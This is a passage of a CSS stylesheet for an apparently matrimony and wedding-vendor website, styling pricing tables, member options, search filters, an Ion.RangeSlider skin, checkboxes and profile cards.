    background: linear-gradient(100deg,#365fdc,#0bc2e4);
}
.pricingTable.blue .pricingTable-signup:hover{
    color: #ffffff;
    background-color: #fff;
    box-shadow: 0 0 20px #0b39c4 inset;
}
.pricingTable.green{background-color: #5db50d;}
.pricingTable.green .pricingTable-header{
    background: linear-gradient(100deg,#5bad0d,#6ae209);
}
.pricingTable.green .icon{color: #59ab0c;}
.pricingTable.green .title{ color: #27CE7F; }
.pricingTable.green .title:after{ background-color: #27CE7F; }
.pricingTable.green .pricingTable-signup{
    background: linear-gradient(100deg,#5bad0d,#6ae209);
}
.pricingTable.green .pricingTable-signup:hover{
    color: #ffffff;
    background-color: #fff;
    box-shadow: 0 0 20px #17b568 inset;
}
.pricingTable.purple{background-color: #af10bc;}
.pricingTable.purple .pricingTable-header{
    background: linear-gradient(100deg,#a70fb7,#fa19f3);
}
.pricingTable.purple .icon{color: #a90fb5;}
.pricingTable.purple .title{ color: #6b189b; }
.pricingTable.purple .title:after{ background-color: #6b189b; }
.pricingTable.purple .pricingTable-signup{
    background: linear-gradient(100deg,#a70fb7,#fa19f3);
}
.pricingTable.purple .pricingTable-signup:hover{
    color: #ffffff;
    background-color: #fff;
    box-shadow: 0 0 20px #451a5e inset;
}
@media only screen and (max-width: 990px){
    .pricingTable{ margin: 0 0 30px; }
}
.diamond-plus{
	font-size: 16px;
    position: relative;
    top: -7px;
    left: -5px;
}
/****** Membership Plan *****/



/***** Member Demo Graphic *****/
.new-member-demo{
    padding: 0;
    width: 90%;
	margin-bottom: 20px;
}
.new-member-demo-head{
	background: #e40955;
    padding: 4px 9px;
    color: #fff !important;
    border-radius: 10px 10px 0px 0px;
}


/* label:hover {
	color: rgb(255, 255, 255) !important;
} */

.member-radio label {
	width: 129px;
	border-radius: 28px;
	background: #e40955;
	color: #fff !important;
}

/* hide input */
.member-radio input.radio:empty {
    margin-left: -999px;
    /* display: none; */
}

/* style label */
.member-radio input.radio:empty ~ label {
	position: relative;
	float: left;
	line-height: 2.5em;
	text-indent: 3.5em;
	margin-top: -23px;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.member-radio input.radio:empty ~ label:before {
	position: absolute;
	display: block;
	top: 0;
	bottom: 0;
	left: -1px;
	content: '';
	width: 2.5em;
	background: #4bcd6c;
	border-radius: 40px;
}

/* toggle hover */
.member-radio input.radio:hover:not(:checked) ~ label:before {
	content:'\2714';
	text-indent: .9em;
	color: #C2C2C2;
}

.member-radio input.radio:hover:not(:checked) ~ label {
	color: #888;
}

/* toggle on */
.member-radio input.radio:checked ~ label:before {
	content:'\2714';
	text-indent: .9em;
	color: #ffffff;
	background-color: #4DCB6D;
}

.member-radio input.radio:checked ~ label {
	color: #777;
}

/* radio focus */
input.radio:focus ~ label:before {
	box-shadow: 0 0 0 3px #999;
}
.member-demo-box {
    float: left;
    width: 100%;
    padding: 16px 37px;
    border-radius: 8px;
    margin: 0px 3%;
	margin-bottom: -33px;
}
.main-member{
	width:100%;
	margin:auto;
	display:table;
}
.sup-2 {
    top: -20px;
    left: 13px;
}
.badge-member {
    display: inline-block;
    min-width: 10px;
	padding: 6px 24px;
    font-size: 22px;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    background-color: #464646;
    border-radius: 7px;
}
.panel-member{
	color: #fff;
    background-color: #e40955 !important;
    border-color: #e40955!important;
}
.panel-primary-2 {
    border-color: #e40955!important;
}
/***** Member Demo Graphic *****/	

/***** Mobile Matrimony *****/

.mobile-matri{
	margin:0 auto;
}
.owl-pagination{
	bottom: -20px !important;
}
.text-shadow-black {
    text-shadow: 1px 1px 1px black;
	color:#fff;
	margin-bottom: 2px;
    margin-top: 2px;
}
.row-center {
    text-align: -webkit-center;
    text-align: -moz-center;
}
.new-box-matri{
	box-shadow: 0px 0px 20px 0 #00000026;
    border-radius: 8px;
    padding: 20px;
	margin-bottom: 20px;
}
#slider .owl-pagination {
    display: none;
}
#slider .item img {
    display: block;
    max-width: 100%;
    height: auto;
}
.main-box-mobile{
	background: #FFF;
    border-radius: 7px;
    width: 63%;
    margin: 0 auto;
    float: none;
    padding: 15px 10px;
}
.colorgraph {
	height: 5px;
	border-top: 0;
	background: #c4e17f;
	border-radius: 5px;
	background-image: -webkit-linear-gradient(left, #c4e17f, #c4e17f 12.5%, #f7fdca 12.5%, #f7fdca 25%, #fecf71 25%, #fecf71 37.5%, #f0776c 37.5%, #f0776c 50%, #db9dbe 50%, #db9dbe 62.5%, #c49cde 62.5%, #c49cde 75%, #669ae1 75%, #669ae1 87.5%, #62c2e4 87.5%, #62c2e4);
	background-image: -moz-linear-gradient(left, #c4e17f, #c4e17f 12.5%, #f7fdca 12.5%, #f7fdca 25%, #fecf71 25%, #fecf71 37.5%, #f0776c 37.5%, #f0776c 50%, #db9dbe 50%, #db9dbe 62.5%, #c49cde 62.5%, #c49cde 75%, #669ae1 75%, #669ae1 87.5%, #62c2e4 87.5%, #62c2e4);
	background-image: -o-linear-gradient(left, #c4e17f, #c4e17f 12.5%, #f7fdca 12.5%, #f7fdca 25%, #fecf71 25%, #fecf71 37.5%, #f0776c 37.5%, #f0776c 50%, #db9dbe 50%, #db9dbe 62.5%, #c49cde 62.5%, #c49cde 75%, #669ae1 75%, #669ae1 87.5%, #62c2e4 87.5%, #62c2e4);
	background-image: linear-gradient(to right, #c4e17f, #c4e17f 12.5%, #f7fdca 12.5%, #f7fdca 25%, #fecf71 25%, #fecf71 37.5%, #f0776c 37.5%, #f0776c 50%, #db9dbe 50%, #db9dbe 62.5%, #c49cde 62.5%, #c49cde 75%, #669ae1 75%, #669ae1 87.5%, #62c2e4 87.5%, #62c2e4);
}
.add-input-mobile {
	float: left;
    width: 88%;
    position: relative;
    right: 20px;
}
.m-captcha-code-2 {
    width: 104px;
    height: 44px;
    background-color: #5eb832;
    text-align: center;
    padding: 10px;
    position: relative;
    border-radius: 5px;
}
.new-add-m{
	margin: 4px auto;
    display: block;
}
.w-60-mobile{
	width: 60%;
}
#slider.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);
    opacity: 1;
    background: #ffffff !important;
}
#slider.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 24px;
    height: 2px;
    margin: 5px 5px;
    filter: Alpha(Opacity=50);
    opacity: 1;
    background: #000 !important;
}
.slider-new{
	position: relative;
    left: 52%;
}
/***** Mobile Matrimony *****/


/***** Search *****/
.search-hr{
	margin-top: 5px;
    margin-bottom: 10px;
    border: 0;
    border-top: 1px solid #eee;
}
.new-item-search{
	margin: 12px 0px 0px 0px !important;
}
.to-n{
	right: 35px;
    top: 11px;
}
.font-w-n{
	font-weight: normal;
}
.new-chosen-height{
	height: 44px !important;
    border: 1px solid #e3e3e3;
	color: #9d9d9d;
    padding: 0px 20px;
}
.chosen-container-multi .chosen-choices {
	padding: 7px 20px !important
}
.form-control {
	padding: 6px 20px;
}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
    position: absolute;
    top: 4px;
    right: 3px;
    display: block;
    width: 12px;
    height: 12px;
    background: url(../images/chosen-sprite.png) -42px 1px no-repeat !important;
    font-size: 1px;
}
.chosen-choices {
	background:url(../images/down-gray-arrow.png)no-repeat right !important;
	background-position-x: 97%!important;
	
}
.chosen-container-multi .chosen-choices {
	box-shadow: none !important;
}
.select-cust{
	width: 100% !important;
	-webkit-appearance: none;
	-moz-appearance: none;
	background: url(../images/down-gray-arrow.png)no-repeat 92% !important;
}
.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
	font-family: 'Poppins-Regular', sans-serif !important;
	width: 100% !important;
}

.new-id-s{
    width: 100%;
    height: auto;
    text-align: center;
    padding: 10px 9px;
	margin-left: 0px;
	box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -4px 2px rgba(0, 0, 0, .4);
}
.padding-left-zero-search{
	padding-left: 0px;
}
.padding-right-zero-search{
	padding-right: 0;
	padding-left: 19px;
}
.m-auto{
	margin: 0 auto;
}
.testimonial{
    padding:50px 0px 50px;
    margin:0px 26px 30px;
    position: relative;
}
.testimonial .pic{
    width:224px;
    height: 212px;
    overflow: hidden;
    margin: 0 auto;
    /* position: absolute; */
	position:relative;
    top: -48px;
    left: 0;
    right: 0;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 7px;
}
.testimonial .pic img{
	width: 224px;
    height: 212px;
    border-radius: 7px;
	object-fit: cover;
}

.testimonial .description:before{
    content: "\f10d";
    font-family: "Font Awesome 5 Free"; font-weight: 900;
    font-size: 25px;
    color: #d7d7d7;
    position: absolute;
    top: 0;
    left: -2px;
}


.owl-theme .owl-controls{
    /* width: 100%;
    height: 50px;
    opacity: 1;
    position: absolute;
	top: 20%;
	display:block!important; */
	width: 100%;
    height: auto;
    opacity: 1;
    position: relative;
    top: -68px;
    display: block!important;
}
.owl-theme .owl-controls .owl-buttons div{
    width: 50px;
    height: 50px;
    line-height: 40px;
    border-radius: 0;
    background: transparent;
}
.owl-theme .owl-controls .owl-buttons div {
	background: transparent !important;
	opacity: 1!important;
}
.owl-prev{
    position: absolute;
    left: -5%;
}
.owl-next{
    position: absolute;
    right: -5%;
}
.owl-prev:after,
.owl-next:after{
    content: "\f104";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 63px;
    color: #d5d5d5;
    opacity: 1;
}
.owl-next:after{ content: "\f105"; }

@media only screen and (max-width: 479px){
    .testimonial{ padding: 70px 10px 30px; }
    .testimonial .description:before{ top: -20px }
    .testimonial .title{ font-size: 12px; }
    .testimonial .post{ font-size: 11px; }
}

/* as */
.pic-2{
	width: 189px;
	height: 94px;
	position: absolute;
	bottom: 32px;
	left:19px;
	right: 0;
	background: #fff;
	/*box-shadow: inset 0px -3px 3px 0px rgba(204, 204, 204, 0.52);*/
	border-radius: 7px;
	/*box-shadow: 0px 0px 12px 5px #0000000f !important;*/
}
.matri-id-s{
	padding: 3px 12px;
    font-size: 15px;
    font-family: 'Poppins-SemiBold', sans-serif !important;
    color: #e40955;
    position: relative;
    z-index: 9999;
}
.matri-id-s-2{
	padding: 0px 11px;
    font-size: 12px;
    color: #363636;
    margin: -10px 0 0px;
}
.matri-zero{
	/* margin: 0px 0 0px; */
    color: #373737;
	font-family:'Poppins-Regular', sans-serif !important;
}
.matri-hr{
	margin-top: -14px;
    margin-bottom: 18px;
    border: 0;
    border-top: 1px solid #d5d5d5;
}
.new-accordion{
	right: -13px;
    width: 96%;
}
.new-accordion .panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
	font-family:'Poppins-SemiBold', sans-serif !important;
}
.new-accordion .panel-default > .panel-heading {
    color: #fff;
    background-color: #e40955;
    box-shadow: inset 6px 14px 9px 20px #695a5a00, inset -2px -3px 2px #00000024;
    border-color: #e40955;
	cursor: pointer;
}
.new-accordion .panel-group .panel {
    margin-bottom: 0;
	
}
.new-accordion .panel-default {
    border-color: #e40955;
}
.hover-l:hover,.hover-l:focus{
	color:#fff;
	text-decoration:none;
}
.new-accordion.panel-heading{
    cursor: pointer;
}
.new-accordion .collapse.in {
    display: block;
    margin-bottom:15px;
}
/***** Search *****/

/**** Cms Page *****/
.mytextwithicon {
    position: relative;
    font-weight: 700;
    font-size: 18px;
    font-family: 'Poppins-Regular', sans-serif !important;
}    
.mytextwithicon:before {
	content: "\f059";
    font-family: FontAwesome;
    left: -38px;
    position: absolute;
    top: -4px;
    color: #e40955;
    font-size: 28px;
}
.new-p-cms{
	padding: 20px 40px;
}
.faq-1{
	padding-left: 34px;
}

/******* Cmas Page ******/


/****** Vendor List *****/


.wedding-vendor {
    width: 100%;
    min-height: 300px;
    background: #fff;
    box-shadow: 0px 2px 20px 1px rgba(8, 7, 7, 0.12);
    margin: 50px auto;
    border-radius: 6px;
    height: auto;
}

.rating-wedding {
    margin-top: 21px;
    margin-left: 5%;
}
.rating-wedding i {
    color: #f7b21d;
    font-size: 16px;
}
.wedding-map {
    color: #474747;
    font-size: 16px;
    margin-left: 5%;
}
.dash-mega {
    font-size: 19px;
    color: #b6b6b6;
    margin-left:2%;
}
.rupess-mega {
    font-size: 14px;
    margin-right: 6%;
    color: #474747;
    margin-top: 3px;
}
.span-country i {
    color: #0ade0a;
}
.color-rupess {
    color: #e14c4c;
}
.span-country {
    margin-right: 4%;
    color: #0ade0a;
}
.contact-tab-vendor .nav-tabs li a {
	margin-right: 30px !important;
}
.prld-zero{
	padding:0px;
}
.blossom-p{
	padding: 4px 45px;
	color: #313131;
}

.location:before {
	content: "\f041";
	font-family: FontAwesome;
	left: 36px;
	position: absolute;
	color: #313131;
	font-size: 20px;
}
.users:before{
	content: "\f0c0";
	font-family: FontAwesome;
	left: 32px;
	position: absolute;
	color: #313131;
	font-size: 18px;
}
.avg:before{
	content: "\f0d6";
	font-family: FontAwesome;
	left: 32px;
	position: absolute;
	color: #313131;
	font-size: 18px;
}
.rating i {
    color: #ffc513;
	font-size: 25px;
}
.new-hr-w{
	margin-top: 5px;
    margin-bottom: 3px;
}
.min-height-scroll {
    height: 342px;
    overflow-x: hidden;
    overflow-y: auto;
}
.chat_area {
    width: 95%;
}

.list-inline, .list-unstyled {
    padding-left: 0;
    list-style: none;
}
.chat_area li {
    padding: 14px 14px 0;
}
.chat-img1 {
    height: 60px;
    width: 60px;
}
.img-circle {
    border-radius: 100%;
}
.chat_area .chat-body1 {
    margin-left: 71px;
    margin-top: 2px;
}
.user-p {
    font-size: 18px;
}
.new-write{
	margin-left: 0;
    float: right;
    margin-right: 20px;
    margin-top: 10px;
	width: 22%;
}
.new-header-modal{
	border: 0;
	padding: 1px;
}
.close-vendor{
    float: right;
    font-size: 39px;
    font-weight: normal;
    line-height: 1;
    color: rgba(64, 57, 57, 0.32);
	text-shadow: none;
    filter: alpha(opacity=20);
    opacity: 1;
    margin-right: 15px;
    margin-top: 0px !important;
}
.modal-dialog-vendor {
    width: 50%;
    margin: 30px auto;
}
.modal-dialog-photo-crop {
    width: 65%;
    margin: 30px auto;
}
.rating-2 i {
    color: #d12220;
    font-size: 18px;
}
.left-zero{
	margin-left:0px;
}
.new-event {
    font-size: 26px;
    text-transform: uppercase;
    margin: 10px 0 0px;
}
.img-brd{
	border-radius: 10px;
}
.event-p{
	border: 1px solid #cccc;
	border-radius: 10px;
	padding: 5px 20px;
	margin: 10px 0 10px;
	height: 79px;
	overflow-y: scroll;
	text-align: justify;
	line-height: 23px;
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
    background-color: #fff;
    opacity: 1;
}
/****** Vendor List *****/



/****** Plan details *****/
.f-2-p {
    font-size: 20px;
    text-transform: uppercase;
    margin-top: 23px;
}
.font-size-20{
	font-size:20px;
}
.hr-plan {
    margin-top: 2px;
    margin-bottom: 10px;
    border: 0;
    border-top: 2px solid rgba(215, 215, 215, 0.53);
}
.box-center{
	width:55%;
	margin:0 auto;
	display:table;
}
.box-center-event{
	width: 90%;
    margin: 8px 9%;
}
.box-new {
    border: 1px solid #d7d7d7;
    min-height: 50px;
    height: auto;
    padding:0px;
    margin-bottom: 20px;
    border-radius: 7px;
	
}
.mr-zero{
	margin:0px;
}
.box-new-padding{
	padding: 34px 16px 0px 15px;
	margin-bottom: 50px;
}
.hr-p{
	margin-top: 2px;
}
.plan-color{
	color: #585858;
}
.new-width-plan{
	width: 300px;
}
.new-width-plan-event{
	width: 275px;
}
.box-new-padding-2{
	margin-bottom: 0px;
    padding: 7px 10px;
}
.hr-2-p {
    margin-top: 0px;
    margin-bottom: 2px;
    border: 0;
    border-top: 1px solid #eee;
}
.add-w-btn-new-r {
    text-align: center;
    padding: 5px 8px;
    background-color: #1ece10;
    box-shadow: inset -43px 2px 0px 3px #695a5a00, inset -2px -3px 2px #00000024;
    border-radius: 6px;
    margin-left: -29px;
    display: inline-block;
    text-decoration: none;
    border: 0px;
}
.pay-now-2 {
    width: 100%;
    height: 36px;
    text-align: center;
    padding: 7px 10px;
    margin-top: 39px;
    margin-bottom: 8px;
	border: 0px;
	text-transform: uppercase;
}
.p-b{
	margin-top: 6px;
	margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #fff;
	width: 112%;		
    position: relative;		
    right: 20px;
}
.h2-pb{
	margin-top: 0px;
    margin-bottom: 0px;
    color: #fff;
	text-transform: uppercase;
}
/****** Plan details *****/



/******* Search Result *****/


.lable-cstm-search {
    font-size: 20px;
    color: #e40955;
    background-color: transparent;
    position: absolute;
    top:27px;
    margin-left: 16px;
}
.pg3-search {
    color: #626262;
    font-size: 18px;
}
.pg2-search {
    margin-top: 20px;
}
.aerrow-l-r-search {
    margin-left: 30px;
}
.left1-search {
    background-color: #464646;
    color: #fff;
    border-radius: 5px;
    padding: 12px 15px 9px 15px;
    margin: 5px;
}
.right1-search {
    background-color: #464646;
    color: #fff;
    border-radius: 5px;
    padding: 12px 15px 9px 15px;
}
.pn1-search {
    display: inline-block;
    position: relative;
    overflow: hidden;
    height: 40px;
    width: 167px;
    margin-left: 15px;
    margin-top: 12px;
}

.demo-search .pagination-outer{ text-align: center; }
.demo-search .pagination{
    font-family: 'Oxygen', sans-serif;
    display: inline-flex;
    position: relative;
}
.demo-search .pagination li a.page-link{
    color: #454545;
    background-color: transparent;
    font-size: 18px;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 25px;
    margin: 0 9px 0 0;
    border: 1px solid #454545;
    border-radius: 6px;
    position: relative;
    z-index: 1;
    transition: all 0.4s ease 0s;
    font-family: poppins-regular;
    padding: 8px 15px;
}
.demo-search .pagination li.active a.page-link,
.demo-search .pagination li a.page-link:hover,
.demo-search .pagination li.active a.page-link:hover{
    color: #e40955;
    background-color: transparent;
    border-color: #e40955;
}
/* .demo-search .pagination li a.page-link:before,
	.demo-search .pagination li a.page-link:after{
    content: '';
    background-color: #e44251;
    height: 100%;
    width: 100%;
    border-radius: 50%;
    transform: scale(0) rotateX(360deg);
    position: absolute;
    left:0 ;
    top: 0;
    z-index: -1;
    transition: all 0.3s;
	}
	.demo-search .pagination li a.page-link:after{
    background-color: transparent;
    border-radius: 0;
    transform: scale(0.7);
    transition-delay: 0.1s;
	}
	.demo-search .pagination li a.page-link:hover:before{
    border-radius: 0;
    transform: scale(1) rotateX(0);
	}
	.demo-search .pagination li a.page-link:hover:after{
    background-color: #454545;
    opacity: 0;
    transform: scale(1.5);
} */
@media only screen and (max-width: 480px){
    .demo-search .pagination{
        display: block;
        border-radius: 20px;
	}
    .demo-search .pagination li{
        margin: 5px 2px;
        display: inline-block;
	}
    .demo-search .pagination li a.page-link{ 
		margin: 0; 
	}
}
.last_link .new-class{
	background-color: #454545 !important;
    color: #fff!important;
}
.new-cless:hover{
	border:0px;
}
.demo-search.pull-right {
    margin-right: 13px;
}
/*filter section start*/
.fr-slider {
    font-size: 20px;
    color: #e40955;
    margin-right: 7px;
}
.fr-cptn1 {
    font-size: 20px;
    color: #e40955;
    margin: 8px 12px 10px;
}
.fr-main {
    background-color: #f5f6fa;
    padding: 6px 12px;
    box-shadow: 0px 0px 13px 3px rgba(238, 238, 238, 0.55);
    height: auto;
	border-radius: 6px;
}
.fr1 {
    background-color: #FFF;
	width: 95%;
    position: absolute;
    left: 15px;
    right: 0px;
    top: 0;
	border-radius:6px 6px 0px 0px !important;
}
.fr.hr1 {
    border-top: 1px solid #ccc;
    width: 100%;
}
.fr-b {
    font-size: 16px;
    color: #626262;
    margin: 7px 0px 0px -7px;
}
.fr.hr2 {
    border-top: 1px solid #ccc;
    width: 100%;
}
.light {
    margin: 0 auto;
    padding-top: 54px;
    width: 100%;
}
.light input[type="text"] {
    border: 1px solid #ddd;
    float: left;
    height: 38px;
    padding: 0px 11px;
    width: 70%;
    border-radius: 50px;
    outline:none;
}
.filter-btn{
	margin: 0px -26px !important;
    height: 38px;
    border-radius: 0px 26px 26px 0px !important;
	text-transform: none !important;
	font-size: 16px !important;
	background-color: #e40955;
    border-color: #e40955;
}  

.fr.hr2 {
    border-top: 1px solid #ccc;
    width: 100%;
}
.fr.hr1 {
    border-top: 1px solid #ccc;
    width: 100%;
}
.fr.hr3 {
    border-top: 1px solid #ccc;
    width: 100%;
	margin-top:14px !important;
}	  
.fr-b {
    font-size: 16px;
    color: #626262;
    margin: 7px 0px 0px -7px;
}
.light2 {
    margin: 0 auto;
    padding-top: 0px;
    width: 100%;
}
.light2 input[type="text"] {
    border: 1px solid #ddd;
    float: left;
    height: 38px;
    padding: 0px 12px;
    width: 70%;
    border-radius: 50px;
    outline:none;
}
.btn-fr-search {
    width: 100% !important;
    margin: 15px 0px 12px 0px !important;
	text-transform:inherit !important;
	font-size:18px !important;
}
.fr-height{
    font-size: 16px;
    color: #636363;
	font-family: 'Poppins-SemiBold', sans-serif !important;
}
/*filter section end*/
/* Ion.RangeSlider // css version 2.0.3 // ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â© 2013-2014 Denis Ineshin | IonDen.com // ===================================================================================================================*/
/* ===================================================================================================================== // RangeSlider */
.irs {
	position: relative;
	display: block;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.irs-line {
	position: relative;
	display: block;
	overflow: hidden;
	outline: none !important;
}
.irs-line-left, .irs-line-mid, .irs-line-right {
	position: absolute;
	display: block;
	top: 0;
}
.irs-line-left {
	left: 0;
	width: 11%;
}
.irs-line-mid {
	left: 9%;
	width: 82%;
}
.irs-line-right {
	right: 0;
	width: 11%;
}
.irs-bar {
	position: absolute;
	display: block;
	left: 0;
	width: 0;
}
.irs-bar-edge {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
}
.irs-shadow {
	position: absolute;
	display: none;
	left: 0;
	width: 0;
}
.irs-slider {
	position: absolute;
	display: block;
	cursor: default;
	z-index: 1;
}
.irs-slider.single {
}
.irs-slider.from {
}
.irs-slider.to {
}
.irs-slider.type_last {
	z-index: 2;
}
.irs-min {
	position: absolute;
	display: block;
	left: 0;
	cursor: default;
}
.irs-max {
	position: absolute;
	display: block;
	right: 0;
	cursor: default;
}
.irs-from, .irs-to, .irs-single {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	cursor: default;
	white-space: nowrap;
}
.irs-grid {
	position: absolute;
	display: none;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 20px;
}
.irs-with-grid .irs-grid {
	display: block;
}
.irs-grid-pol {
	position: absolute;
	top: 0;
	left: 0;
	width: 1px;
	height: 8px;
	background: #000;
}
.irs-grid-pol.small {
	height: 4px;
}
.irs-grid-text {
	position: absolute;
	bottom: 0;
	left: 0;
	white-space: nowrap;
	text-align: center;
	font-size: 9px;
	line-height: 9px;
	padding: 0 3px;
	color: #000;
}
.irs-disable-mask {
	position: absolute;
	display: block;
	top: 0;
	left: -1%;
	width: 102%;
	height: 100%;
	cursor: default;
	background: rgba(0,0,0,0.0);
	z-index: 2;
}
.lt-ie9 .irs-disable-mask {
	background: #000;
	filter: alpha(opacity=0);
	cursor: not-allowed;
}
.irs-disabled {
	opacity: 0.4;
}
.irs-hidden-input {
	position: absolute !important;
	display: block !important;
	top: 0 !important;
	left: 0 !important;
	width: 0 !important;
	height: 0 !important;
	font-size: 0 !important;
	line-height: 0 !important;
	padding: 0 !important;
	margin: 0 !important;
	outline: none !important;
	z-index: -9999 !important;
	background: none !important;
	border-style: solid !important;
	border-color: transparent !important;
}
/* Ion.RangeSlider, Simple Skin // css version 2.0.3 // ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â© Denis Ineshin, 2014 https://github.com/IonDen // ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â© guybowden, 2014 https://github.com/guybowden // ===================================================================================================================*/
/* ===================================================================================================================== // Skin details */
.irs {
	height: 47px;
}
.irs-with-grid {
	height: 75px;
}
.irs-line {
	height: 4px;
	top: 37px;
	background: #EEE;
	background: #000;
	border: 1px solid #d0cdcd;
	border-radius: 2px;
}
.irs-line-left {
	height: 8px;
}
.irs-line-mid {
	height: 8px;
}
.irs-line-right {
	height: 8px;
}
.irs-bar {
	height: 4px;
	top: 37px;
	border-top: 1px solid #e40955;
    border-bottom: 1px solid #e40955;
    background: #e40955;
    /* W3C */
}
.irs-bar-edge {
	height: 10px;
	top: 33px;
	width: 14px;
	border: 1px solid #428bca;
	border-right: 0;
	background: #428bca;
	background: linear-gradient(to top, rgba(66,139,202,1) 0%,rgba(127,195,232,1) 100%);
    /* W3C */
	border-radius: 16px 0 0 16px;
	-moz-border-radius: 16px 0 0 16px;
}
.irs-shadow {
	height: 2px;
	top: 38px;
	background: #000;
	opacity: 0.3;
	border-radius: 5px;
	-moz-border-radius: 5px;
}
.lt-ie9 .irs-shadow {
	filter: alpha(opacity=30);
}
.irs-slider {
	top: 30px;
    width: 16px;
    height: 16px;
	border: 1px solid #dbdadc;
	background: #DDD;
	background: #ffffff;
	border-radius: 27px;
	-moz-border-radius: 27px;
	box-shadow: 1px 1px 3px rgba(0,0,0,0.3);
	cursor: pointer;
}
.irs-slider.state_hover, .irs-slider:hover {
	background: #fff;
}
.irs-min, .irs-max {
	color: #333;
	font-size: 12px;
	line-height: 1.333;
	text-shadow: none;
	top: 0;
	padding: 1px 5px;
	background: rgba(0,0,0,0.1);
	border-radius: 3px;
	-moz-border-radius: 3px;
	display: none;
}
.lt-ie9 .irs-min, .lt-ie9 .irs-max {
	background: #ccc;
}
.irs-from, .irs-to, .irs-single {
    color: #636363;
    line-height: 2.333;
    text-shadow: none;
    padding: 3px 7px;
    /* background: #ed3237; */
    -moz-border-radius: 3px;
    -webkit-border-radius: 6px;
    margin-top: -5px;
    font-size: 16px;
}
.h1-h {
    font-size: 16px;
    color: #636363;
	margin: 0px 0px 0px 14px;
}
.h2-h {
    font-size: 16px;
    color: #636363;
	margin: 0px 14px 0px 0px;
}
.range-slider {
    width: 90%;
    display: table;
    margin: 0px 0px 0px 14px;
}
.lt-ie9 .irs-from, .lt-ie9 .irs-to, .lt-ie9 .irs-single {
	background: #999;
}
.irs-grid {
	height: 27px;
}
.irs-grid-pol {
	opacity: 0.5;
	background: #428bca;
}
.irs-grid-pol.small {
	background: #999;
}
.irs-grid-text {
	bottom: 5px;
	color: #99a4ac;
}
.irs-disabled {
}
/*collapse start*/
@media(max-width:992px){
	.wrapper{
		width:100%;
	} 
}
.pannel-new .panel-heading {
	padding: 0;
	border:0;
}
.pannel-new .panel-title>a, .panel-title>a:active{
	display: block;
	padding: 15px;
	color:#e40955;
	font-size: 16px;
	text-decoration: none;
	margin-left: 22px;
	
}
.pannel-new .panel-heading  a:before {
	font-family: "Font Awesome 5 Free";
	content: "\f107";
	float: left;
	transition: all 0.5s;
	font-weight:bold;
	position: absolute;
	left: -8px;
	font-size: 20px;
}
.pannel-new .panel-heading.active a:before {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
} 
.panel-cstm {
    background-color: #FFF !important;
    border-color: #FFF !important;
}
.panel1-cstm{
	border:none !important;
	box-shadow:none  !important;
}	
.margin-top-minus {
    margin-top: -19px;
}
.s-all {
    margin: -34px 4px 0px 0px;
}
.s-all {
    margin: -32px 4px 0px 0px;
    font-size: 12px;
    color: #000;
}
/*collapse end*/
/*check box start*/
.box {
	color: #000;
}
input[type="checkbox"] {
	visibility: hidden;
}
label {
	cursor: pointer;
}
input[type="checkbox"] + label:before {
	border: 2px solid #a7a7a9;
	content: "\00a0";
	display: inline-block;
	font: 16px/1em sans-serif;
	height: 16px;
	margin: 3px 14px 0 -3px;
	padding: 0;
	vertical-align: top;
	width: 16px;
	border-radius:2px;
}
.lbl1 {
    font-size: 16px;
    color: #636363;
	font-weight: normal;
}
.lbl-break{
	width: 93%;
    word-wrap: break-word;
}
input[type="checkbox"]:checked + label:before {
	background: #fff;
	color: #f13c20;
	content: "\2713";
	text-align: center;
	font-weight: bold;
	font-size: 13px;
}
input[type="checkbox"]:checked + label:after {
	font-weight: bold;
}
input[type="checkbox"]:focus + label::before {
    outline: rgb(59, 153, 252) auto 5px;
}


.no-padding {
    padding: 0px !important;
}
.bg-color{
	background-color: #f5f6fa;
}
.content {
    margin-top: 16px;
}	
.s-all {
    margin: -32px 60px 0px 0px;
    font-size: 12px;
    color: #000;
}
.clear-all {
    margin: -32px 9px 0px 0px;
    font-size: 12px;
    color: #000;
}
.h-c1 {
    font-size: 16px;
    color: #f13c20;
    margin: 0px 13px 13px 13px;
	font-weight:bold;
}
.more {
    color: #636363;
    font-size: 16px;
    margin: 0px 13px;
    text-decoration: none !important;
	font-family:'Poppins-SemiBold', sans-serif !important;
}

/*profile card section start*/
.s-card-1 {
    background-color: #464646;
    border: transparent;
    border-radius: 0px;
    outline: none;
    color: #FFF;
    padding: 7px 30px;
    font-size: 16px;
	text-align:center;
	display: block;
}
.profile-card-btn {
    margin-top: 12px;
}
.m-b {
    background-color: #FFF;
    padding: 10px;
    box-shadow: -4px 0px 9px 2px #eee;
	border-radius: 6px;
}
.s-card-1:hover {
    color:#FFF; !important;
}
.s-card-1:focus {
    color:#FFF; !important;
}
.s-img-1 {
	border-left: 5px solid #e40955;
	height:267px;
	width: 100%;
	object-fit: cover;
}
.placeholder-img {
	border-left: 0px;
	height:267px;
	width: 100%;
	object-fit: cover;
}
.p-search {
    color: #e40955;
    font-size: 17px;
    font-family: 'Poppins-Bold', sans-serif !important;
}
.p-search2 {
    color: #464646;
	font-size: 13.64px;
}
.p-search3 {
    color: #464646;
    font-size: 14px;
}
.search-r-hr {
    margin-top: 8px;
    margin-bottom: 0px;
    border: 0;
